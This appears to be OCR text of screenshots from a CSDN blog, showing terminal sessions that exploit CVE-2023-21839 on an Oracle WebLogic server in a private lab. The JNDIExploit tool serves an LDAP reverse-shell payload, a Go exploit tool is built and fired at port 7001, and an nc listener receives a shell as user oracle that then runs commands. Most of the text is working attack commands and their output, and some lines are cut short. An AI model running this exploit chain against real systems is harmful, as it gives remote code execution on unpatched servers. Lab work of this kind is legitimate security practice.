 1 2 3 4 3 16:52
czy1874396671@czy: ~/JNDIExploit.v1.4/JNDIExploit1.4
文件 动作 编辑 查看 帮助
┌──(czy1874396671㉿czy)-[~]
└─$ cd JNDIExploit.v1.4
┌──(czy1874396671㉿czy)-[~/JNDIExploit.v1.4]
└─$ cd JNDIExploit1.4
┌──(czy1874396671㉿czy)-[~/JNDIExploit.v1.4/JNDIExploit1.4]
└─$ java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.126.130
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswin
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.126.130/1234
[+] Paylaod: reverseshell
[+] IP: 192.168.126.130
[+] Port: 1234
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.1
34 with basic remote reference payload
[+] Send LDAP reference result for Basic/ReverseShell/192.168.12
directing to http://192.168.126.130:3456/ExploithCmfN1YCLK.class
[+] New HTTP Request From /192.168.126.128:60826  /ExploithCmfN1
[+] Receive ClassRequest: ExploithCmfN1YCLK.class
[+] Response Code: 200
root@czy: /home/czy1874396671/CVE-2023-21839/cmd
文件 动作 编辑 查看 帮助
└─# ls
cmd go.mod locate_request.go rebind_request.go version.go
constant.go header.go log.go resolve_request.go
giop.go img README.md service_context.go
┌──(root㉿czy)-[/home/czy1874396671/CVE-2023-21839]
└─# cd cmd
┌──(root㉿czy)-[/home/czy1874396671/CVE-2023-21839/cmd]
└─# ls
main.go
┌──(root㉿czy)-[/home/czy1874396671/CVE-2023-21839/cmd]
└─# go build -o CVE-2023-21839
┌──(root㉿czy)-[/home/czy1874396671/CVE-2023-21839/cmd]
└─# ls
CVE-2023-21839 main.go
┌──(root㉿czy)-[/home/czy1874396671/CVE-2023-21839/cmd]
└─# ./CVE-2023-21839 -ip 192.168.126.128 -port 7001 -ldap ldap://192.168.126.
130:1389/Basic/ReverseShell/192.168.126.130/1234
[*] your-ip: 192.168.126.128
[*] your-port: 7001
[*] your-ldap: ldap://192.168.126.130:1389/Basic/ReverseShell/192.168.126.130
/1234
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
czy1874396671@czy: ~
文件 动作 编辑 查看 帮助
┌──(czy1874396671㉿czy)-[~]
└─$ nc -lvvp 1234
listening on [any] 1234 ...
192.168.126.128: inverse host lookup failed: Host name lookup fa
connect to [192.168.126.130] from (UNKNOWN) [192.168.126.128] 32
bash: no job control in this shell
[oracle@b2cd3e297263 base_domain]$ whoami
whoami
oracle
[oracle@b2cd3e297263 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
security
servers
startWebLogic.sh
[oracle@b2cd3e297263 base_domain]$ touch /tmp/hacker
touch /tmp/hacker
CSDN @芝士土包鼠